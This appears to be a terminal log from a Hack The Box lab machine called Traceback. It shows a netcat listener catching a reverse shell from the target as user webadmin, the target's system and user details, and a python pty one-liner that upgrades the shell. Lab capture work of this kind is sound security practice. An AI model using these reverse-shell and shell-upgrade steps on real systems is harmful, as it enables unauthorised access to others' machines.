 kali@kali:~/Documents/HTB/boxes/traceback$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.181] 54008
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 17:07:27 up 19:51,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/7    10.10.14.61      09:09    7:47m  0.05s  0.05s /bin/bash
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashar
e)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
webadmin@traceback:/$
webadmin@traceback:/$